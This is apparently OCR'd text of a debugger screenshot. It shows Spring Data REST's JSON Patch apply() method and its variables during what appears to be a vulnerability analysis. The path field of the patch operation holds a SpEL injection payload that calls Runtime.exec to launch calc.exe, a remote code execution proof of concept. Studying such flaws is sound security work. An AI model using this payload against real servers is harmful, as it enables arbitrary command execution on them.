 public <T> T apply(T in, Class<T> type) throws PatchException {  in: "Person(id=1, firstName=M
Iterator var3 = this.operations.iterator();
while(var3.hasNext()) {
PatchOperation operation = (PatchOperation)var3.next();  operation: ReplaceOperation@8
operation.perform(in, type);  operation: ReplaceOperation@8572  in: "Person(id=1, firs
}
return in;
Patch › apply()
Variables
this = {Patch@8628}
in = {Person@8496} "Person(id=1, firstName=Mi1k, lastName=7ea)"
type = {Class@5212} "class example.springdata.multistore.person.Person"... Navigate
operation = {ReplaceOperation@8572}
op = "replace"
path = "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"
value = "changed"
spelExpression = {SpelExpression@8616}